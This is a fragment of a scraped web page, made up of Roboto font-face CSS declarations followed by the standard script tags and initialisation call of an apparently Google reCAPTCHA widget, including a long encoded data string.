@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MM_-USSmY3Vajn4HacUyPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MM_-USSmY3Vajn4HacUyPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MM_-USSmY3Vajn4HacUyPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bsKSw6bCtAVJFVHDrw4swqAyw6TDq8OjYiRhwrzClVlxw6jClMOgD8OlTsKVRApJw6DDkzrCm3PConFJY8Kqw6BsaTEbwpdSfibChCcKesKvwobCrxFOw7fCgDfCo8OtwqjDiA7Dl8K3MMKrw5/CoyPDgcOEwozCnHLCrz9QwqA/wocaBX/[base64]/[base64]/w5MnwpfCqsKJC2gJwrZSfxtrwr9WFMOewpdhXsOKwoXCj1N2wpXDk8ORw6kxdSN9N8O2fStrwrhuKsKEw63CvcKWw4AewpDDmWNRwpVOwpVnfQoIA8OIFk/DgxbCgsOHw6A1w4Fjw7NlYnp3IsKlLifCgsK5Z8OGHV1dTg/DjnVQwr3DkVN7LMKVw5BWwr5Tw40Owp1ad01YHcO1bMOdw5hwwppXw6rDpcKFAMKNwodiEAgAdsKrwr1zAgwmZD4TwozDicOwEcKsNcOlOizChxzCq8OeDcKFDV1xw4zDtsOuS8OBwrAtPcK+CXDCuMO6w7fClWnCnAxFw6/CtsOAw68qaWl2PcKaIwnCnCzCikURwrHDp8O3w5jDhhbDpyBmHAVHZMK1wqstI8ORw71Rwr5pKcKPwqnDssOvw5o6w4/CgQpsIgvCpcOEw6hBXcKBw6rDhMKDw7rCiAo/wql2WiUuUmoCw75Owolnw7FnYcKAOcOdw4/DnG5GIcOkw6vDrMO/E3dvw6/CgU3Dom/DuzfCqMKRXCNrF8OWZsOJw4Btw5LCiWzCusO1w6vCncKPw4ARblxyR8O/bgvCq8OJBAoFwqY+woHDpcOlw4/Cj8ODw4DCtxJDw4PCl8KRwrdswpnDrAhKwo3DpMO6w6wMwr4eI8K8McOtwrbDq250Zx4nwq7DoMKQwrHCiXnDhnrDgizCk1XCok3CkRNXwp1cbgnCncKww7TClMKMwrBKJBnCjcKxw4DDvWJ/AsKiwp3DoCJ/w6xAMWQawrY6CkPDrEYew7chB1RYwq3CvH8ww65mAMOvQyzDlUvCqcONw5PDvcKpTsKewoYVwq7Cu8KwwplBM8Oiw6LDmsKuRcKGTSvDpsO+Hy3DsmBaG8OSwrTCmsOEbMKhTMODwprCnBDDoknDnizCkTbCq8OHHh8mw7BHw7LDjMKyFUHCulnDjGEow4/CkMK7GsKiwrA3w5dGworCvsO8ccOQK0XCtMKRwoHDrzfCkVrDgcKyw79FKMO5YUs3ccKyG8KuKcKPPxEoOMKXwrYSPkDDkcK/TcOsw7sUwrICdWpbw65zwqLDo8KIR8K9w489w5nDhcKLwrfCgm4UUMKywpHDk1HDmsOJw7gfwpl7wrHCksOQw6vDiTd8wrNXwphdw6HDvBzDnF99RmJQJsKJwqUBeMOuw6/[base64]/DpC5Cw5vDvl92OcODwrrDnjLChQN+w43CkFkbwqHCmsOcUsONcMKLwpvCjV9bfCTDoFtYwoVpYynDhhcdwofCm8O/R1sPw51Dwqxyw7gcw7whPsOLd8OFwrZYw7kMR2DDhXM/OsOswovCqBZwwrU2wq3DvMOjGcKpO8OCHV4mwqE5wqbCr8OHUsK/DEFbKMOqHBPDnGHDnEnDk8KEb8Oyw5IpE8O2w5/Cg1c2wo3ChMOCbsKYwqjCsyPDmn5ywoQfw7AUwpFHwps8w5F+bMK0YMK+w5fDisOPG8KGFRXDrQ8YfMOjwoPDocOXw4ZAc8OZJ8O6wqDDjsOTUUJ/[base64]/Di3fDuMK2w4Ahw7YjwpQswqI6SHvCpMORF8KLOcOCKMKWX8K5wrcow6RMURYnd2Adw7bDtBDDokpTwoPCrcOeUQ8sEzPDl8K+NiR8PMKdLyTCqMKBADIMwqdxw6nCn8OBSnbChjPDh8KbwqvChsKTNhfCmUzCtW/CgsOaJ1zDkhMcIAvCrgo5w6HDncOBcjjDjjomw73Cj8Krw6zClcKYV31PWxIXHcKiw6d9PMO/MmVmw5kUw4TClgLDo8Oow60IZzlAwpplwpAYw5zDkQvDrMOjw64Iwo4hw5LDvEB+Y0bDtSjChWpTfS01ScK2woxCYsO0w6XCt8KdFsOUwqXCqsKwOTxVWAvDlMOpwqs5UR/Cu2c/LC4sGMOTEAzDlMKiw64OTWRnKVLCvcK4UcKnDMOQwr/Dk8O9M1DDsEbDpzMSw4PDisO0fUbCow4mfyDDsx41wq0GPMOpCBfDkB/DmsKyBWE7OQTClkIgw5MFXH8XwpJXwp1jagzDjcOKwrfCv1oJR8KqAcKbZsOufUA9C8KDPMKNwrIAwpnCqxtgahfDgRQQdcKsPSZXGSIeGkMbDTPCqWnCkDfDjUBXw6USwrFoVMKaEVUoMsKUw7bCkMOzw4rCmWVQw54VWMKtW8OSVl/Crg9cw5R6LHPDm1jCncOzwqDCo1poSS/DnDBYZcOSwrZCKjhlZzlAVzx4MXHDoS7CiMKiVhPDpSTDujLCky7DuUjDgxTDpRrDlcO3TsKxBFTDuMOqXUgrPENcPhfCimctYxJKOMKgwojCvMOXfsKfc8OXI8Kzfx4lVF1Qw5TCkcOCBGJdwo/[base64]/ClcKBOcOvJjjDggcMwq7CgALCvmULRcKxw7LDtQPCqMKvFMKiaCg9bsOSw6VtJgvCg2DCjUVtHMOuPMOmwrHDgh3DssOmYDPCtnXCrBplf8KBwpvDgzbChwzDl2TDnXLCj1PCpQExMn/CrcO6M8O/wpvDhcO5bzpAwrPDtsOcw7c3Dx1KKsKlwqdhJcOdw4ppw5bChsKRBVApwpDClARRw4rDt1wSwo0wwr1zbXHCjMOHw7zDtsKuVy7DuUPCr8K8ZsOXwqI0SGfDgFDDoBU4MMO+wrRrS8KNLFbCn0fDqRZPw7R/Dh3DjMKKwrE6wr7DkFzDlH1SJDhyEsODei8Yw4I5M8OUw6tnwpkTeCkyw54gw6/DgcKCEcKfw6jCgAfDo2kAZHPDg8KvMDVpw5nCkQfCiMKDwrgXSivDgsO5b1PCscOjRX9+YsKkasOnw69VZXfDq8Ohw7bDlinCtcOtQMKtQsKaVMO8VwIlB8KpwqvCq1sywos3BU/DliXDvyjClcO3AhMQw63CksOMwqzCgsO5wr9pwpA0wp9ew5dhwro4wojDksKMw417wpJnY0fCvsKEwpUkwqViw6tmIsKzDMK/w5DDicOXw5M0cV/DrMONwoLCvnXDusOaw7jCsMOZw4QRecKTWsKISMO4W8K2wrMzbMKNRAZfw7nDixgowoNmw77DlADDpsOJU8OyMmnDrsKcwoHClVR6w61lHCYJw7Q6d8K4B8Ogw5JeLxtlwpxHPSDCuEx4TMO0UBNvRsKxw5DCjwZgSsKYfsKfYcOPLgLDiVvDr8Oawp/DmMKvwq7DvsOPE8KBwqBceMKpw606woDCiToTw5dDw5rDsAbDtw4EAMORKsOOViZpwqg1Z8KdT8OodxhsD3HDoiDDvkvCnzTDmMOja8ONwpTDpAwhwpItWMOXHAfCvsKRw6tQfXB8w7wZw7V0YMOpw5QVL2/DpyEawptiwpAaCVERw4TClsOEVV/DqD7ChsKTJMK3FcK2YwNbXsO4w7zCmcKLw4hzVcKhwqpJHBxAdA/DpcORwrBIwq4zK8Ouw6scVHpaISfDvBdqwqzCncKew4bCnl5ew78ddRbCl8OfIlhrwrPCmsKOTHh5MWfDkMKYw5A3wrXDnMKSIkAxwoVvecOrcMKaThfDqC9Mw6ldw7TDhcOgOMODCiASw7HDs0NFw5fDncOQwoPCjUwtRC3CgMKxw4l4UFdJJcKUIgpyw5pTwqYhdX/Dj8ORLsOdwq5Qw4F6wrlmw6RKwo10w5nCh33Dj35/JcKTNjMxOsOuFcOeUirCrWFSJktnZg8TVcOow4xHw7cZwpPDvsK7I8KpBMOvw4TCmcOrWWbDo8KLw63DpBAEwrMzw4PCvsK/LcOwCcOaNFV/[base64]/CmxBNEy7DrQNyS8KYHMOrw4zDjMO3wr/CkhTCgUzDnHtgw6fCizfDs8KswoPDnDbDg8K6woZTwqAvw4s4w4YMJjvCihHDkWkdw7zDmDlmPcKfwqA2wrI6KsKjwr/CusOwDMKLwozDgxXCkRrCnBHDmMKkGwIhwqV5RH0Dw6LCpnoDK1vCpsKcHcKjNUvDsMO0S8OqdMKaXkPC